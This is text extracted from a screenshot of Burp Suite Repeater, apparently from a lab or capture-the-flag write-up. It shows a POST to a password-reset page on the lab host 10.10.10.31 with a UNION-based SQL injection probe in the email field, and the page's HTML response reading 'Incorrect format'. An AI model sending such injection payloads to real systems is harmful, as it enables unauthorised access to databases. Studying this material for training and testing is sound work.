 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 x ...
Send Cancel < > Target: http://10.10.10.31 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cmsdata/forgot.php HTTP/1.1
2 Host: 10.10.10.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.10.10.31
10 Connection: close
11 Referer: http://10.10.10.31/cmsdata/forgot.php
12 Upgrade-Insecure-Requests: 1
13
14 email=admin%40123.com' UNiON SELECT 1,2,3,4;-- -"
Search... 0 matches
Response
Pretty Raw Hex Render \n
}
79
80 </style>
81
82
83 <script src="js/prefixfree.min.js">
</script>
84
85
86 </head>
87
88 <body>
89
90 <div class="login">
91 &nbsp;
92 <h1>
Retrieve password
</h1>
93 <br>
94 <form method="post" action="forgot.php">
95 <input type="text" name="email" placeholder="email" required="required" />
96 <button type="submit" class="btn btn-primary btn-block btn-large">
Send
</button>
97 </form>
98 <br>
99 </div>
100
101
102 <h2>
Incorrect format
103 </body>
104 </html>
105
Search... 0 matches
INSPECTOR
先知社区